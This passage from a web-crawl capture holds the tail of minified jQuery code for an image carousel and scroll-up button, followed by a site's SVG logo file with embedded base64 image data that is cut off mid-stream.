i-next'></span>"],baseClass:"owl-carousel",itemClass:"owl-item",navContainerClass:"owl-nav",controlsClass:"owl-controls",dotClass:"owl-dot",dotsClass:"owl-dots",autoHeightClass:"owl-height",startPosition:t.attr("data-opt-current-img")-1,checkItems:function(){console.log(this)}}),1<t.attr("data-opt-current-img")&&u("html, body").animate({scrollTop:u("#singleImage").offset().top-u(".sticky-top").height()-10+"px"},1)),u.scrollUp({scrollName:"scrollUp",topDistance:"300",topSpeed:3200,scrollSpeed:800,easingType:"easeInOutQuart",animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"",activeOverlay:!1})})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://teenboysmilk.com/templates/teenboysmilk/images/logo.svg
body_size: 16821
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="350px" height="71px" viewBox="0 0 350 71" enable-background="new 0 0 350 71" xml:space="preserve">  <image id="image0" width="350" height="71" x="0" y="0"
    href="[data-uri]
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
